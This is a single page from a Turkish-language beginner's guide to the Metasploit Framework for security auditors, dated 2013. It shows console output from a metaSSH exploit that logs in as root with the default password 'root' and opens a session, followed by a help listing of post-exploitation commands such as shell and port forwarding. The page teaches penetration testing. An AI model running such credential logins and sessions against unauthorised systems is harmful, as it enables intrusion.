 Metasploit Framework - Giriş Seviyesi Denetmen Rehberi                              Ocak 2013


    Holdenusploit exploit(login_password)     # exploit

    [*] Connecting to root@192.168.1.101:22 with password root
    [*] metaSSH session 1 opened (127.0.0.1 -> 192.168.1.101:22) at 2013-01-11 17:43:22
    +0200

    metaSSH >
    Core Commands
    =============

        Command        Description
        -------        -----------
        ?              Help menu
        background     Backgrounds the current session
        bgkill         Kills a background metaSSH script
        bglist         Lists running background scripts
        bgrun          Executes a metaSSH script as a background thread
        channel        Displays information about active channels
        close          Closes a channel
        exit           Terminate the ssh session
        help           Help menu
        info           Displays information about a Post module
        interact       Interacts with a channel
        irb            Drop into irb scripting mode
        quit           Terminate the ssh session
        run            Executes a metaSSH script or Post module
        use            Deprecated alias for 'load'


    Stdapi: System Commands
    =======================

        Command        Description
        -------        -----------
        execute        Execute a command
        shell          Drop into a system command shell


    Stdapi: Net Commands
    ====================

        Command        Description
        -------        -----------
        portfwd        forward local port to remote port


    Stdapi: File system Commands
    ============================

        Command        Description
        -------        -----------


GamaSEC Bilgi Güvenliği Denetim ve Danışmanlık Servisleri                           Sayfa 248
 